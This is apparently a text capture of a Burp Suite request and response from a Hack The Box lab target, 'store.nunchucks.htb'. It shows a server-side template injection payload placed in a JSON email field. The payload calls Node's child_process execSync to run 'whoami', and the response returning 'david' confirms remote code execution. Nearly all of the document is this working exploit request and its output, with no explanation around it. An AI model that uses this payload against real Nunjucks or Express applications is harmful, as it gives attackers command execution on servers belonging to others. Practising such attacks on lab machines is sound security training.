 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=PLdqpTyF8OVKula3osvLbZr6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 117
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('whoami')\")()}}"
}
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Jul 2022 19:13:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 80
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"50-/9YPNn1BzmeDJ0SJc6HyCMnrGkY"
9
10 {
"response":"You will receive updates on the following email address: david\n."
}